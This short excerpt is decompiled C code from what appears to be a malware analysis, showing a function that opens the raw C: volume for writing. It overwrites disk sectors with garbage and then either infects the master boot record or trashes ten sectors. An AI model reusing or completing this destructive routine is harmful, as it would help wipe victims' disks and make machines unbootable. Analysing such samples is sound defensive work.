 int Critical_sector_Infecton_n_Trashing()
{
  HANDLE v0; // edi@1
  HLOCAL uninitialized_lpBuffer; // ebx@3
  int result; // eax@7
  DWORD BytesReturned; // [esp+Ch] [ebp-1Ch]@2
  DISK_GEOMETRY OutBuffer; // [esp+10h] [ebp-18h]@2

  v0 = CreateFileA("\\\\.\\C:", GENERIC_WRITE, 3u, 0, OPEN_EXISTING, 0, 0);
  if ( v0 )
  {
    if ( DeviceIoControl(v0, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &OutBuffer, 0x18u, &BytesReturned, 0) )
    {
      uninitialized_lpBuffer = LocalAlloc(0, 10 * OutBuffer.BytesPerSector);// Allocate 10 sector size buffer
      if ( uninitialized_lpBuffer )
      {
        SetFilePointer(v0, OutBuffer.BytesPerSector, 0, 0);
        WriteFile(v0, uninitialized_lpBuffer, OutBuffer.BytesPerSector, &BytesReturned, 0);
        LocalFree(uninitialized_lpBuffer);
      }
    }
    CloseHandle(v0);
  }
  if ( !(gConfig & 8) || (result = Infect_MBR()) != 0 )
    result = Trash_10_Sectors();
  return result;
}